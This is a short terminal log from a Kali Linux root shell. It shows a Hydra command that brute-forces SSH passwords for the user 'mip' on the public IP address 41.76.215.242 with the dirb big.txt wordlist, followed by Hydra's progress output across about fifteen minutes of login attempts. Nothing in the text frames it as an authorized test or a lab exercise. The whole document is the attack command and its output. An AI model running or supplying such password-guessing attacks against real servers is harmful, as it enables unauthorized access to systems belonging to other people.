 (root㉿kali)-[/usr/share/wordlists/dirb]
# hydra -l mip -P /usr/share/wordlists/dirb/big.txt 41.76.215.242 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-25 11:30:16
[DATA] max 4 tasks per 1 server, overall 4 tasks, 20469 login tries (l:1/p:20469), ~5118 tries per task
[DATA] attacking ssh://41.76.215.242:22/
[STATUS] 40.00 tries/min, 40 tries in 00:01h, 20429 to do in 08:31h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 20385 to do in 12:09h, 4 active
[STATUS] 26.29 tries/min, 184 tries in 00:07h, 20285 to do in 12:52h, 4 active
[STATUS] 25.87 tries/min, 388 tries in 00:15h, 20081 to do in 12:57h, 4 active